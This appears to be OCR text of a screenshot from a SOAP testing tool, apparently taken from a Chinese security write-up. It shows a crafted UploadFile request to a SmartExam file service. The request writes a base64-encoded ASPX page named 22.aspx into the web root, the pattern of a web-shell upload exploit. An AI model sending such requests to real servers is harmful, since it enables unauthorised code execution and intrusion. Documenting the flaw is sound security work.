 WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
WSDL
http:// /SmartExam/fileservice/FileManage.asmx?WSDL Load
Interface Operation
FileManageSoap12 UploadFile New
Prefix Uri
soap http://www.w3.org/2003/05/soap-envelope
tem http://tempuri.org/
Request Input Table Request Expert View
Name Parents Value
tem:buffer soap:Envelope -> soap:Body -> tem:UploadFile IDwlQCBQYWdlIExhbmd1YWdlP...
tem:distinctPath soap:Envelope -> soap:Body -> tem:UploadFile D:\smartexam\Web
tem:newFileName soap:Envelope -> soap:Body -> tem:UploadFile 22.aspx
信安之路